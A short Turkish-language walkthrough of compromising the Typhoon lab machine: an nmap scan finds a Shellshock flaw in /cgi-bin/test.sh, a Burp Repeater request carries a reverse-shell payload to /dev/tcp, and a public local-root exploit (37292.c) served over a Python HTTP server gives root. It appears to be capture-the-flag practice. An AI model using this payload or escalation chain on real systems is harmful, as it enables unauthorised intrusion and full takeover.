Merhabalar,

Bugün Typhoon Makinesindeki ShellShock Açıgını Kullanacağız.

Makinemiz üzerinde keşif için Ağ taramasına başlıyoruz.

nmap -sV --script=vulnkomutunu vererek kısa yoldan zaafiyetleri keşfetmeyi deniyorum.

Nmap Taramasında /cgi-bin/test.sh URL’si ve ShellShock Zaafiyeti oldugu gözümüze çarpıyor.(SS Almayı Unuttum)



Burp Suite’imizi Açıyoruz.

URL’imizi Proxy ile yakaladıktan sonra Repeater Sekmemize Atıyoruz.

Reverse Shellimiz için Payloadımızı hazırlıyoruz.



{} { :;}; echo; /bin/bash -i >& /dev/tcp/$İP&PORT 0>&1TCP portu ile reverse shellimizi elde ettik.

uid komutunu verdigimizde www@data grup kullanıcısında oldugumuzu görüyoruz.



Uname -a Komutunu verdigimizde Makinemizin Linux 3.13.0-32 Sürümlü Ubuntu dagıtımı oldugunu ögreniyoruz.

Priv Escelation için arayışa girdigimizde 37292.c localroot Exploitiyle Karşılaşıyoruz.



Zaafiyetli Makinede bir sorundan dolayı exploiti Kendi Makinede Derleyerek Simple Server Üzerinden Aktarmak zorunda kaldım.

python -m SimpleHTTPServer 9000



Exploitimiz Çalıştı Makinemizde Başarılı Bir Şekilde Root Olduk Makine Üzerinde Birçok Zaafiyet İçinden Bence En kolay olanı ShellShock Digerlerinide Yazacagım Okudugunuz için Teşekkürler.